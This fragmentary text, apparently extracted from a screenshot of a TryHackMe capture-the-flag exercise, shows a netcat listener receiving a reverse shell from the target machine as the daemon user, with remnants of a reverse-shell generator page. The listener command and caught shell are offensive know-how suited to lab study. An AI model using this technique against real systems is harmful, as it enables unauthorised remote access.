 fsociety@Robot: ~/ctf/
fsociety@Robot: ~/ctf/tryHack/rooms/robot 97x21
www.revshells.com
┌──(fsociety㉿Robot)-[~/ctf/tryHack/rooms/robot]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.9.4.10] from (UNKNOWN) [10.10.225.71] 44107
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GN
U/Linux
 12:32:24 up 4 min,  0 users,  load average: 0.01, 0.10, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$
Reverse She
IP & Port
IP 10.9.4.10 Port 9001 +1